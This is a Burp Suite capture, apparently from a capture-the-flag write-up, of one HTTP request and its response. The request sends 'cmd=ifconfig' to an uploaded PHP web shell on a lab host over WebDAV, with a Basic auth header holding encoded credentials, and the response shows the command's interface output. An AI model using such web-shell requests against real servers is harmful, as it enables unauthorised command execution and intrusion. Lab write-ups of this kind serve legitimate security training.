 Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /webdav_test_inception/0x4rt3mis.php HTTP/1.1
2 Host: 10.10.10.67
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic d2ViZGF2X3Rlc3RlcjpiYWJ5Z3VybDY5
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 12
12
13 cmd=ifconfig
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Oct 2021 18:45:53 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 899
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 eth0 Link encap:Ethernet HWaddr 00:16:3e:28:53:63
10 inet addr:192.168.0.10 Bcast:192.168.0.255 Mask:255.255.255.0
11 inet6 addr: fe80::216:3eff:fe28:5363/64 Scope:Link
12 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
13 RX packets:1350 errors:0 dropped:0 overruns:0 frame:0
14 TX packets:1209 errors:0 dropped:0 overruns:0 carrier:0
15 collisions:0 txqueuelen:1000
16 RX bytes:129098 (129.0 KB) TX bytes:861459 (861.4 KB)
17
18 lo Link encap:Local Loopback
19 inet addr:127.0.0.1 Mask:255.0.0.0
20 inet6 addr: ::1/128 Scope:Host
21 UP LOOPBACK RUNNING MTU:65536 Metric:1
22 RX packets:7406 errors:0 dropped:0 overruns:0 frame:0
23 TX packets:7406 errors:0 dropped:0 overruns:0 carrier:0
24 collisions:0 txqueuelen:1
25 RX bytes:380310 (380.3 KB) TX bytes:380310 (380.3 KB)
26
27